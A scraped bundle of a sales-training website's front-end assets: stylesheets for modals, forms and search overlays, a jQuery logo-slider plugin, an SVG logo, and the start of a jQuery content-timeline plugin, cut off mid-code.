  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.85);
  display: none;
  overflow: hidden;
}

.mm-product-video-modal-container.open {
  display: block;
}

.mm-product-video-modal-close:hover {
  cursor: pointer;
}

.mm-product-video-modal-close {
  color: #fff;
  position: fixed;
  z-index: 1000000000;
  top: 20px;
  right: 20px;
  font-size: 40px;
}

.mm-product-video-modal {
    width: 80%;
    max-height: 800px;
    overflow: hidden;
    position: relative;
    top: -1000px;
    text-align: left;
    border-radius: 4px;
}

.mm-product-video-modal.open {
  top: 150px;
  margin-bottom: 150px;
}

.mm-video-overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  background: transparent;
  width: 100%;
  height: 100%;
  z-index: -1;
}


.mm-launch {

  border: none;
  color: #fff;
  padding: 10px 0;
  font-weight: 300;
  transition: 0.4s;
  filter: contrast(0.9);
  cursor: pointer;
}

.mm-launch:hover{
    filter:contrast(1.2);
    transition: 0.4s;
}

.mm-launch-container p {
  text-align: justify;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 30px;
}

.mm-launch-container h2 {
  font-size: 50px;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.dropper {
    transition: top 0.5s ease-in-out;
}


.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.post-header-meta{
    margin-left:-50px;
    margin-right:-50px;
}

.topics-wrap .inner-wrap{
    display:flex;
    flex-wrap:wrap;
}


.gitbits .entry-featured:hover,
.post .entry-featured:hover{
    filter: brightness(0.9) contrast(1.1);
}

article.gitbits a:hover,
article.post a:hover{
    color:#ab0000;
}

article.gitbits a,
article.post a{
    max-height: 180px;
    overflow: hidden;
}

.mx-auto{
    margin-left:auto;
    margin-right:auto;
}

.bits-tag-title{
    text-align: left;
    margin-top: -1px;
    font-size: 27px;
    font-weight: 800;
    padding-left: 100px;
    text-transform: uppercase;
}


.show-modal{
    text-transform: uppercase;
    display: block;
    /* width: 100%; */
    /* max-width: 300px; */
    font-weight: bold;
    /* line-height: 45px; */
    border-radius: 25px;
    /* margin: 0px auto; */
    letter-spacing: 1px;
    border: 1px solid #ab0000;
    color: #ab0000;
    font-size: 14px;
    cursor: pointer;
    text-decoration: none;
    text-align: right;
    margin-left: auto;
    padding: 10px 20px;
}
.show-modal:hover{
    border: 1px solid #ab0000;
    color: white;
    cursor: pointer;
    background-color: #ab0000;
    transition: .8s ease all;
}

.show-modal:active{
    transform: scale(0.9);
}




.close-modal{
  position: absolute;
  top: 0;
  right: 0;
  width: 35px;
  height: 30px;
  background: #000;
  color: #fff;
  cursor: pointer;
  border: 0;
}



.mask{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 73, 94, 0.8);
  z-index: 50;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.7s;
}



.modal{
  position: fixed;
  top: 50%;
  left: 50%;
  width: auto;
  max-width:600px;
  height: auto;
  margin-left: -200px;
  margin-top: -150px;
  background: #fff;
  z-index: 100;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.5s ease-out;
  
  transform: translateY(45px);
}



.modal-active{
  visibility: visible;
  opacity: 1;
}



.modal-active + .modal{
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}


.subscribe-wrap{
    background: #F3F3F3;
}
.subscribe-wrap #_form_33_ input{
    float: left;
    max-width: 225px!important;
    width:200px!important;
    border-radius: 25px!important;
    background: #fff;
    color:#333!important;
    border: none!important;
    margin: 0!important;
    padding: 12px 15px!important;

}
.inner-foot-wrap h3{
    font-size:15px;
    font-weight:500;

    margin:0;
    margin-right:20px;
}


.blog-head-wrap{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}



.blog-head-wrap img{
    max-width:55px;
    height:auto;
    float: left;
    
}

.blog-head-wrap h2{
    margin: 0;
    text-align: left;
    flex: 1 1 60%;
    padding-left: 20px;
    margin-top: 10px;
    font-weight: 300;
    font-size: 33px!important;
}

.blog-head-wrap .show-modal{
    margin: 0 auto;
}

@media all and (max-width:890px) {


    .x-header-landmark.blog-head-wrap .show-modal{
        margin-top:10px;
    }
}


.inner-foot-wrap{
    padding:20px 0 10px 0;
    text-align: center;
    display: flex;
    flex-wrap:wrap;
    align-items: center;
    justify-content: center;
}

.inner-foot-wrap #_form_33_  ._form-label{
    display:none!important;
}

.inner-foot-wrap #_form_33_  input[type="text"]{
    max-width: 350px!important;
    width: 100%!important;
    margin:0 auto!important;

}

.subscribe-wrap #_form_33_ #_form_33_submit{
    margin-top:0;
    border:0!important;
    text-shadow: none;
    box-shadow: none;
    font-weight:400;
    font-size:14px;
    padding: 10px 30px!important;
}
.subscribe-wrap #_form_33_ ._button-wrapper{
    margin-top:0!important;
    text-align: center;
}
.modal #_form_29_{
    max-width:100%;
    width:auto!important;
}

.modal #_form_29_ input[type="text"]{
    border-radius:20px;
    padding:8px 12px;
}

.modal #_form_29_ ._submit{

    border-radius: 10px!important;
    padding: 10px 20px!important;
    margin-top: 10px;
}

#_form_29_ ._form-title{
    font-size:18px!important;
    margin-bottom:15px;
}

.post-head-meta .post-tags-list > *{
    display:inline;
}


.page-form-wrap #_form_17_ input,
.page-form-wrap #_form_11_ input,
.page-form-wrap #_form_21_ input{
    width: 100% !important;
    border-radius: 0px !important;
    height: 50px !important;
    background: #fff;
    font-size: 17px !important;
    color: #000 !important;
    font-weight: 300 !important;
    padding-left: 10px !important;

}
.page-form-wrap #_form_17_,
.page-form-wrap #_form_11_,
.page-form-wrap #_form_21_
{
    width: 100%;
    max-width: 650px;
}
.page-form-wrap #_form_17_ button[type="submit"],
.page-form-wrap #_form_11_ button[type="submit"],
.page-form-wrap #_form_21_ button[type="submit"]{
    padding: 15px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px
    margin: 0 auto;
    text-align: center;
    display: block;
}


.page-form-wrap #_form_11_ input[type="checkbox"] {
    cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    width: 28px!important;
    height: 28px!important;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
}

.page-form-wrap #_form_11_ ._row._checkbox-radio > span{
    display: inline-block;
}



.page-form-wrap #_form_11_ input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.page-form-wrap #_form_11_ textarea{


    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight: 300;

}

#datafetch{
    display:none;
}


body.search-open {
  overflow: hidden;
}

.close-search {
    position: absolute;
    top: 10%;
    right: 2rem;
    background: none;
    border: 0;
    font-size: 1rem;
    font-weight: 700;
    display: block;
    cursor: pointer;
    color: black;
    background: white;
    border-radius: 50%;
    outline: none;
    width: 50px;
    height: 50px;
    line-height: 20px;
    font-size: 20px;
}
.close-search:hover {
  background: #D62839;
}

.search-box.search-elem {
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: rgba(27, 27, 27, 0.95);
    transition: all .3s ease-in-out;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.search-box.search-elem .inner {
  width: 70%;
  margin: 0 auto;
  position: relative;
  top: 25%;
  transform: translateY(-50%);
}
.search-box.search-elem label {
  color: white;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
}
.search-box.search-elem button.submit {
  outline: none;
  position: absolute;
  top: 0;
  right: 15px;
  height: 70px;
  padding: 10px 2rem;
  background: #00A896;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  color: white;
}
.search-box.search-elem button.submit[disabled] {
  background: #ccc;
  color: #32213A;
}
.search-box.search-elem input[type="text"] {
    padding: 20px;
    height: 60px;
    font-size: 32px;
    font-weight: 300;
    border: none;
    border-bottom: solid 2px #e30000;
    transition: border 0.3s;
    border-radius: 0;
    font-size: 21px;
    width: 100%;
}
.search-box.search-elem input[type="text"]:focus {
  border-bottom: solid 2px #00A896;
  box-shadow: none;
}
.search-box.search-elem label.placeholder {
  position: absolute;
  top: 10px;
  left: 2rem;
  font-size: 32px;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  color: #999;
  transition: all .3s;
}
.search-box.search-elem label.placeholder.move-up {
  top: -25px;
  color: white;
  font-size: 1rem;
}

.search-box.search-elem.search-open {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.search-btn {
  text-transform: uppercase;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
  padding: 0 10px;
  display: inline-block;
}
.search-btn:hover {
  color: #00A896;
}



.placeholder.hidden{
    display: none;
}

#datafetch{
    display: block;
    max-height: 400px;
    height:auto;
    overflow: auto;
    position: absolute;
    width: 100%;
}

#gitresults h2, #gitresults a{
    color: #fff;
    font-size: 19px;
    margin: 5px 0;
    line-height: 30px;
}

.search-btn i{
    margin-left:10px;
}

.search-btn{
    outline: none;
    border: 1px solid #ab0000;
    border-radius: 10px;
    padding: 4px 20px;
    font-weight: 300;
    letter-spacing: 1px;
}

.post-bottom-cta{
    padding-top:30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0
body_size: 77
content:
.x-topbar-inner.x-container.max.width > p:not([class]){
    display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0
body_size: 5630
content:
var resizeTimer;

(function($) {

	$(document).ready(function(){

		(function($){

			var defaults = {
				itemClass: 'mi-logo__item',
				leftBorderRemoveClass: 'mi-logo-remove-left-border',
				bottomBorderRemoveClass: 'mi-logo-remove-bottom-border'
			};

			var BorderFix = function( $wrapper, options ) {

				this.$wrapper = $wrapper;
				this.config = $.extend({}, defaults, options);

				this.init();

				return this;

			};

			BorderFix.prototype.init = function() {

				this.items = this.$wrapper.find('.'+this.config.itemClass+':visible');
				this.initLeft;
				this.gridItems = 1;
				this.stopExecution = false;
				this.leftBNIndex = 0;

				this.setGrid();
				this.setLayout();

			}

			BorderFix.prototype.setGrid = function() {


				this.items.each(function(index, item){

					var $current = $(item);
					var currentOffset = $current.offset().left;

					if ( !this.initLeft ) {
						this.initLeft = currentOffset;
						return;
					}

					if( currentOffset !== this.initLeft && !this.stopExecution ) {
						this.gridItems++;
					} else {
						this.stopExecution = true;
					}

				}.bind(this));
			}

			BorderFix.prototype.setLayout = function() {

				this.items.each(function(index, item){

					var $item = $(item);
					var leftRemove = true;
					var bottomRemove = true;
					var classes = "";

					if ( this.leftBNIndex !== false && index == this.leftBNIndex ) {
						leftRemove = false;
						this.leftBNIndex = index + this.gridItems;
						if( this.items.eq(this.leftBNIndex).length < 1 ) {
							this.leftBNIndex = false;
						}
					}

					var nextIndex = index + this.gridItems;

					if ( this.items.eq(nextIndex).length < 1 ) {
						bottomRemove = false;
					}

					classes += ( leftRemove ) ? " " + this.config.leftBorderRemoveClass : "";
					classes += ( bottomRemove ) ? " " + this.config.bottomBorderRemoveClass : "";

					$item.addClass(classes);

				}.bind(this));

			}

			BorderFix.prototype.update = function() {

				this.items = this.$wrapper.find('.'+this.config.itemClass+':visible');
				this.initLeft = undefined;
				this.stopExecution = false;
				this.leftBNIndex = 0;
				this.gridItems = 1;

				this.items.removeClass( this.config.leftBorderRemoveClass +' '+ this.config.bottomBorderRemoveClass );

				this.setGrid();
				this.setLayout();

			}

			$.fn.borderFix = function(options) {

				$(this).each(function(){
					var borderFixData =  new BorderFix( $(this), options );
					return $(this).data( 'BorderFix', borderFixData );
				});

			}

		})(jQuery);

		// FIXED HEADER TOP
		$(window).on('scroll', function () {
			if ($(window).scrollTop() > 324) {
				$('.mi-logo-header-top').addClass('mi-logo-header-top--fixed');
			} else {
				$('.mi-logo-header-top').removeClass('mi-logo-header-top--fixed');
			}
		});



		// BIND FILTER BUTTON ON CLICK
		$('.mi-logo-filter-trigger').on('click', 'a', function () {
			var filterValue = $(this).attr('data-filter');
			var $parent = $(this).closest('.mi-logo-filter-wrapper');
			$parent.find('.mi-logo-grid').isotope({ filter: filterValue });
			$(this).addClass('mi-logo-btn--is-checked').siblings('.mi-logo-btn').removeClass('mi-logo-btn--is-checked');

			// Fix Border;
			$bFixableWrapper = $parent.find('.mi-logo-row-0');
			if( $bFixableWrapper.length > 0 ) {

				var borderFixData = $bFixableWrapper.data('BorderFix');

				var handler = setTimeout(function(){
					borderFixData.update();
				}, 800);

			}

		});




		var global_owl_options = {
			themeClass: 'mi-owl-theme',
			baseClass: 'mi-owl-carousel',
			itemClass: 'mi-owl-item',
			navContainerClass: 'mi-owl-nav',
			controlsClass: 'mi-owl-controls',
			dotClass: 'mi-owl-dot',
			dotsClass: 'mi-owl-dots',
			autoHeightClass: 'mi-owl-height',
			navClass: ['mi-owl-prev', 'mi-owl-next'],
			navText: ['<i class="mi-logo-slider-icon-left-open"></i>', '<i class="mi-logo-slider-icon-right-open"></i>'],
		};

		var global_slick_options = {
			vertical: true,
			verticalSwiping: true,
			dotsClass: 'mi-logo-slick-pagination',
			prevArrow: '<i class="mi-logo-slider-icon-down-open mi-logo-slick-prev-left"></i>',
			nextArrow: '<i class="mi-logo-slider-icon-up-open mi-logo-slick-next-right"></i>'
		}

		var carousels = $(".mi-logo-slider-plugin .mi-owl-carousel");
		if( carousels.length > 0 ) {
			carousels.each(function(){
				var options = $(this).data('owl-options');
				options = (options) ? options : {};
				var config = $.extend({}, global_owl_options, options);

				var owlCar = $(this).miOwlCarousel( config );
				owlCar.find('.owl-stage-outer').wrapAll("<div class='mi-owl-carousel-wrapper' />");
			});
		}

		var miSlickCarousel = $(".mi-logo-slick-carousel");
		if (miSlickCarousel.length > 0) {
			miSlickCarousel.each(function() {
				var options = $(this).data('slick-options');
				options = (options) ? options : {};
				var config = $.extend({}, global_slick_options, options);
				var miSlickCarouselInit = $(this).slick(config);
			})
		}

		// LOGO ITEM HEIGHT
		$('.mi-logo__item').each(function(){
			var width = $(this).width();
			var height = width * 0.8888888888888888;

			if( $(this).hasClass('mi-logo__item--equal-width-height') ) {
				height = width*1;
			}

			$(this).height(height);
		});

		// LOGO BORDER FIX
		$('.mi-logo-row-0').borderFix({
			itemClass: 'mi-logo__item'
		});


		$(window).on('resize', function(e) {

			clearTimeout(resizeTimer);

			resizeTimer = setTimeout(function() {

				$('.mi-logo--margin').each(function(i) {
					var borderFixData = $(this).data('BorderFix');
					borderFixData.update();
				});

			}, 250);

		});
		
	});

}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitomer.com/wp-content/themes/gitomer/img/Gitomer-Logo-Vector-1.svg
body_size: 5060
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 153 153"><defs><style>.cls-1{fill:none;isolation:isolate;}</style></defs><title>Gitomer-Logo-Vector</title><image width="153" height="153" xlink:href="[data-uri]"/><path class="cls-1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.js?ver=6.1.9
body_size: 137591
content:
/*

 Content Timeline 3.3

 Date organised content slider.

 Copyright (c) 2012 Br0 (shindiristudio.com)

 Project site: http://codecanyon.net/
 Project demo: http://shindiristudio.com/timeline

 */

(function($){

    // EVENTS.timeline

    // init.timeline          : triggered when timeline is initialised
    // scrollStart.timeline   : triggered when item move animation starts
    // scrollEnd.timeline     : triggered when item move animation ends
    // itemOpen.timeline      : triggered on click to open item
    // itemClose.timeline     : triggered on click to close item

    // ---------------------------------------------------------

    // On KeyPress (left)     : trigger $.timeline('left')
    // On KeyPress (right)    : trigger $.timeline('right')

    // ---------------------------------------------------------

    // $.timeline(METHODS)

    // $.timeline('init')     : initialises timeline
    // $.timeline('destroy')  : clears timeline data
    // $.timeline('left')     : moves one left by one element
    // $.timeline('right')    : moves right by one element
    // $.timeline('open', id) : opens element with 'data-id' = id
    // $.timeline('close', id): closes element with 'data-id' = id
    // $.timeline('goTo', id) : goes to element width 'data-id' = id


    //test if device is touch
    function is_touch_device() {
        return (('ontouchstart' in window)
        || (navigator.MaxTouchPoints > 0)
        || (navigator.msMaxTouchPoints > 0));
    }

    //scale images
    function imageFit(className) {

        $(className).each(function () {
            var ratioWrap = $(this).width() / $(this).outerHeight();
            var ratioImg = $(this).find("img").width() / $(this).find("img").outerHeight();

            if (ratioImg < 1 || ratioImg > 1.49) {
                if (ratioWrap > ratioImg) {
                    $(this).find("img").css({"width": "100%", "height": "auto"});
                } else
                    $(this).find("img").css({"width": "auto", "height": "auto"});
            } else if (ratioImg == 1 || ratioImg == 0) {
                if (ratioWrap > 1) {
                    $(this).find("img").css({"width": "100%", "height": "auto"});
                } else {
                    $(this).find("img").css({"width": "auto", "height": "100%"});
                }
            } else {
                $(this).find("img").css({"width": "auto", "height": "auto%"});
            }
        });
    }

	/* function to validate the existence of each key in the object to get the number of valid keys. */
    function objectSize(the_object) {
        var object_size = 0;
        for (key in the_object){
            if (the_object.hasOwnProperty(key)) {
                object_size++;
            }
        }
        return object_size;
    }

    //store unique years
    function storeUniqueYears(arr) {
        var a = [];
        var objLength = objectSize(arr);
        for (var i = 1; i < objLength+1; i++) {
            if (a.indexOf(arr[i]) === -1)
                a.push(arr[i]);
        }
        return a;
    }

    //store first unique years of items
    function storeUniqueIds(arr) {
        var a = [arr[1]];
        var counter = 0;
        var objLength = objectSize(arr);
        for (var i = 2; i < objLength + 1; i++) {
            if (arr[i].slice(-4) != arr[i-1].slice(-4))
                a.push(arr[i]);
        }
    }

    var t_methods = {
        init : function( options ) {

            // Default settings
            var settings = $.extend( {
                'my_debug'				 :0,
                'autoplay'				 : false,
                'vertical'				 :0,
                'autoplay_mob'			 : false,
                'itemClass'              : '.item',       // class used for timeline items
                'itemOpenClass'          : '.item_open',  // class used for item details
                'openTriggerClass'       : '.item',       // class of read more element (default uses whole item to trigger open event)
                'closeText'              : 'Close',       // text of close button in open item
                'itemMargin'             : 10,            // spacing between items
                'scrollSpeed'            : 500,           // animation speed
                'startItem'              : 'last',        // timeline start item id, 'last' or 'first' can be used insted
                'easing'                 : 'easeOutSine', // jquery.easing function for animations,
                'categories'             : ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'], // categories shown above timeline (months are default)
                'nuberOfSegments'        : [31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31], // number of elements per category (number of days)
                'yearsOn'                : true,           // show years (can be any number you use in data-id (elementNumber/category/yearOrSomeOtherNumber))
                'swipeOn'                : true,           // turn on swipe moving function
                'hideTimeline'           : false,
                'hideControles'          : false,          //hides the prev/next controles
                'closeItemOnTransition'	 : false           //if true, closes the item after transition
            }, options); // Setings
            var my_pfx,my_prop;
            var my_transitions=function() {
                var obj = document.createElement('div'),
                    props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                for (var i in props) {
                    if ( obj.style[ props[i] ] !== undefined ) {
                        my_pfx = props[i].replace('Perspective','').toLowerCase();
                        my_prop = "-" + my_pfx + "-transform";
                        return true;
                    }
                }
                return false;
            }();
            if(window.console&&settings.my_debug){
                console.log('width',{my_pfx:my_pfx,my_prop:my_prop,my_transitions:my_transitions});
            }

            // main queries
            var my_debug_12=settings.my_debug;

            var $this = this;


            var $body = $('body'),
                $items = $this.find(settings.itemClass),
                $itemsOpen = $this.find(settings.itemOpenClass),
                itemWidth = $items.first().width(),
                itemOpenWidth = $itemsOpen.first().width(),
                closeItemOnTransition=settings.closeItemOnTransition;

            my_styel_4_resize_image=function(my_scale){
                if(my_debug_12&&window.console){
                    console.log("Resize image");
                }
                $this.find(".item").each(function(i,v){
                    var padd=$(v).find(".my_share_items").css('padding-top');
                    padd=parseFloat(padd);

                    var bott=$(v).find(".con_borderImage").offset().top;
                    var h=$(v).find(".con_borderImage").height();
                    bott+=h;
                    var bott_1=$(v).find(".my_timeline_content").offset().top;//+$(v).offset().top;//+$(v).find("h2").outerHeight()+$(v).find(".my_post_date").outerHeight()+h;
                    //var bott_1=$(v).offset().top()+$(v).find("h2").outerHeight()+$(v).find(".my_post_date").outerHeight()+h;
                    var rel_pos_image=$(v).find(".con_borderImage").offset().top-$(v).offset().top;
                    //bott=rel_pos_image+h;
                    var h_content=$(v).find(".my_timeline_content").height();
                    //bott_1=$(v).height()-h_content;
                    //bott_1-=h_content;
                    if(my_debug_12&&window.console){
                        console.log("Resize image",{rel_pos_image:rel_pos_image,h:h,h_content:h_content,padd:padd,bott:bott,bott_1:bott_1});
                    }
                    //bott_1+=padd;
                    if(bott>bott_1){
                        var diff=Math.abs(bott-bott_1);
                        //if(diff>padd)diff-=padd/2;

                        var h=$(v).find(".con_borderImage").height();
                        if(typeof $(v).data('my-height')=='undefined'){
                            $(v).data('my-height',h);
                        }
                        h-=diff;
                        $(v).find(".con_borderImage").height(h);
                        var diff_1=diff/2;
                        $(v).find(".con_borderImage img").css('top','-'+diff_1+'px');

                        if(my_debug_12&&window.console){
                            console.log("Resize image for diff",{diff:diff});
                        }
                    }else {
                        var h;
                        if(typeof $(v).data('my-height')!='undefined'){
                            h=$(v).data('my-height');
                            $(v).find(".con_borderImage").height(h);

                        }
                        $(v).find(".con_borderImage img").css('top','');
                        if(my_debug_12&&window.console){
                            console.log("Resize image for return to original sized");
                        }

                    }
                });
            };
            //var
            my_500px_window_function=function(){
                var my_trigger_width=settings.my_trigger_width;
                var my_debug=settings.my_debug;
                var itemWidth=parseFloat(settings.my_sizes.card.item_width);
                var itemOpenWidth=parseFloat(settings.my_sizes.active.item_width);
                var itemMargin=parseFloat(settings.my_sizes.card.margin);
                var containerWidth=$this.width();
                containerWidth-=itemMargin;
                if(my_debug){
                    if(window.console){
                        console.log('Item width',{c_w:containerWidth,i_w:itemWidth,o_w:itemOpenWidth});
                    }
                }
                var my_scale=1;
                var my_scale_open=1;
                if(containerWidth<=my_trigger_width){
                    if(containerWidth<itemWidth){

                        my_scale=containerWidth/itemWidth;

                        //containerWidth-=itemMargin;
                        //var containerWidth_1=containerWidth-itemMargin;
                        //if($this.hasClass('my_style_style_2') || $this.hasClass('my_style_style_1')){
                        var diff=-Math.abs(containerWidth-itemWidth)/2;
                        $this.find(".item .con_borderImage img").css('left',diff+'px');
                        //}
                        $this.find(".item").width(containerWidth);
                        if($this.find(".my_timeline_content").length>0){
                            var my_margin=$this.find(".my_timeline_content").css('margin-left');
                            var m_l=parseFloat(my_margin);
                            $this.find(".my_timeline_content").width((containerWidth-2*m_l));
                        }

                    }else {

                        $this.find(".item").width(itemWidth);
                        //if($this.hasClass('my_stylk_style_2')|| $this.hasClass('my_style_style_1')){
                        $this.find(".item .con_borderImage img").css('left','');
                        //}
                        if($this.find(".my_timeline_content").length>0){
                            var my_margin=$this.find(".my_timeline_content").css('margin-left');
                            var m_l=parseFloat(my_margin);
                            $this.find(".my_timeline_content").width((itemWidth-2*m_l));
                        }

                    }
                    if(containerWidth<itemOpenWidth){
                        var diff_1=-Math.abs(containerWidth-itemOpenWidth)/2;
                        $this.find(".item_open a.con_borderImage").css('left',diff_1+'px');

                        my_scale_open=containerWidth/itemOpenWidth;
                        $this.find(".item_open").data('my-width',containerWidth);
                        $this.find(".item_open").width(containerWidth);
                        //$this.find(".item_open a.con_borderImage").width(containerWidth);
                        $this.find(".item_open_cwrapper").width(containerWidth);

                    }else {
                        $this.find(".item_open a.con_borderImage").css('left','');
                        //$this.find(".item_open a.con_borderImage").width(itemOpenWidth);

                        $this.find(".item_open").data('my-width',itemOpenWidth);
                        $this.find(".item_open").width(itemOpenWidth);
                        $this.find(".item_open_cwrapper").width(itemOpenWidth);

                    }
                }else {
                    if(containerWidth<itemWidth){
                        my_scale=containerWidth/itemWidth;

                        //containerWidth-=itemMargin;
                        //var containerWidth_1=containerWidth-itemMargin;
                        //if($this.hasClass('my_style_style_2') || $this.hasClass('my_style_style_1')){
                        var diff=-Math.abs(containerWidth-itemWidth)/2;

                        $this.find(".item .con_borderImage img").css('left',diff+'px');
                        //}
                        $this.find(".item").width(containerWidth);
                        if($this.find(".my_timeline_content").length>0){
                            var my_margin=$this.find(".my_timeline_content").css('margin-left');
                            var m_l=parseFloat(my_margin);
                            $this.find(".my_timeline_content").width((containerWidth-2*m_l));
                        }

                    }else {

                        $this.find(".item").width(itemWidth);
                        //if($this.hasClass('my_stylk_style_2')|| $this.hasClass('my_style_style_1')){
                        $this.find(".item .con_borderImage img").css('left','');
                        //}
                        if($this.find(".my_timeline_content").length>0){
                            var my_margin=$this.find(".my_timeline_content").css('margin-left');
                            var m_l=parseFloat(my_margin);
                            $this.find(".my_timeline_content").width((itemWidth-2*m_l));
                        }

                    }
                    if(containerWidth<itemOpenWidth){
                        var diff_1=-Math.abs(containerWidth-itemOpenWidth)/2;
                        $this.find(".item_open a.con_borderImage").css('left',diff_1+'px');

                        my_scale_open=containerWidth/itemOpenWidth;
                        //$this.find(".item_open a.con_borderImage").width(containerWidth);

                        $this.find(".item_open").data('my-width',containerWidth);
                        $this.find(".item_open").width(containerWidth);
                        $this.find(".item_open_cwrapper").width(containerWidth);

                    }else {
                        $this.find(".item_open a.con_borderImage").css('left','');

                        $this.find(".item_open").data('my-width',itemOpenWidth);
                        $this.find(".item_open").width(itemOpenWidth);
                        //$this.find(".item_open a.con_borderImage").width(itemOpenWidth);

                        $this.find(".item_open_cwrapper").width(itemOpenWidth);

                    }
                }
                if(my_scale<1){
                    //$this.find(".t_left , .t_right").css('display','none');
                    //$(head)
                }else {
                    //$this.find(".t_left , .t_right").css('display','block');
                }
                $this.find(".item_open").data('my-scale',my_scale_open);
                $this.find(".item_open").data('my-cnt-width',containerWidth);
                if(my_debug&&window.console){
                    console.log("Scale new function",{my_scale:my_scale,my_scale_open:my_scale_open});
                }
                return my_scale;
            };
            var my_scale=1;
            var my_scale_1='';
            my_scale=my_500px_window_function();
            // Trigger init event
            $this.trigger('init.Timeline');


            // If no index found
            var startIndex = $items.length-1;

            // Find index of start element
            if(settings.startItem == 'first')
            {
                startIndex = 0;
            }
            else if (settings.startItem == 'last')
            {
                startIndex = $items.length-1;
            }
            else {
                $items.each(function(index){
                    if(settings.startItem == $(this).attr('data-id'))
                    {
                        startIndex = index;
                        return true;
                    }
                });
            }
            $items.each(function(index){
                $(this).attr('data-count', index);
                $(this).next(settings.itemOpenClass).attr('data-count', index);
                if(!$(this).hasClass(settings.openTriggerClass)) {
                    $(this).find(settings.openTriggerClass).attr('data-count', index);
                    $(this).find(".my_read_more").attr('data-count', index);
                }

            });

            // Create wrapper elements, and needed properties
            $this.append('<div style="clear:both"></div>');
            $this.css({width: '100%', 'overflow' : 'hidden', marginLeft : 'auto', marginRight : 'auto','text-align': 'center', height:0});


            $this.wrapInner('<div class="timeline_items" />');
            /**
             * my wrap inner
             */
            //$this.wrapInner('<div class="my_timeline_items_wrapper" />');
            /**
             * end changes
             */

            $this.find('.timeline_items').css('text-align','left');

            if('ontouchstart' in window) {
                $this.addClass('timelineTouch');

            }

            // ZoomOut placement fix
            $this.wrapInner('<div class="timeline_items_holder" />');
            if(!settings.hideControles) {
                $this.append('<div class="t_controles"><div class="t_left"></div><div class="t_right"></div></div>');
            }
            $this.wrapInner('<div class="timeline_items_wrapper" />');

            if(settings.search_bar_position == 0) {
                $this.prepend('<div class="search_bar_holder" style="transform:translate(0,-90px) !important;"><input id="search-cards" style="padding-left:10px;width: 50%; height: 100%; margin: auto; " placeholder="Search specific card..." type="text"/></div>');
                $('.timeline_line').addClass('search_pos');
            }
            else if(settings.search_bar_position == 1) {
                $this.prepend('<div class="search_bar_holder"><input id="search-cards" style="padding-left:10px; width: 50%; height: 100%; margin: auto;" placeholder="Search specific card..." type="text"/></div>');
            }
            else {
                $this.append('<div class="search_bar_holder" style="margin-bottom: 20px;"><input id="search-cards" style="padding-left:10px; width: 50%; height: 100%; margin: auto;" placeholder="Search specific card..." type="text"/></div>');
            }
            /*$this.prepend('<div class="search_bar_holder" style="display:block !important; "><input id="search-cards" placeholder="Search specific card..." type="text"/></div>');
            $this.append('<div class="search_bar_holder" style="display:block !important;"><input id="search-cards" placeholder="Search specific card..." type="text"/></div>');*/
            $this.find('.timeline_items_holder').css({width: my_w_12+'px', marginLeft : 'auto', marginRight : 'auto'});


            //my_w_12-=40;
            /**
             * Set scale items
             */
            var my_w_12=$this.width();
            var my_w_item_12=$this.find(".item").width();

            my_scale_items_12=function(my_scale){
                //	if(my_w_12<600){
                var data = $this.data('timeline');
                var	$iholder =  $this.find('.timeline_items:first');
                var my_settings=$this.data('my_settings');
                var my_st=startIndex;
                if(typeof data !='undefined'){
                    if(data.currentIndex!='undefined'){
                        my_st=data.currentIndex;
                    }
                }


				/*if(typeof my_settings!='undefined'){
				 if(typeof my_settings.my_scale!='undefined'){
